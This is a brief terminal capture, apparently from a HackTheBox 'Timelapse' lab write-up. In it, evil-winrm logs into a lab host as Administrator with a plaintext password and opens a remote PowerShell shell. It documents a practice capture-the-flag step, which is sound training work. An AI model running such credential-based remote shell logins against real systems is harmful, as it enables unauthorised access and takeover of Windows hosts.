 ┌──(root㉿Jorge)-[/home/jorge/Documents/Hackthebox/sin_acabar/timelapse]
└─# evil-winrm -i 10.10.11.152 -u 'Administrator' -p 'bFH.kE%E96Up$H189v&ST[IM' -S
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detectio
d on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>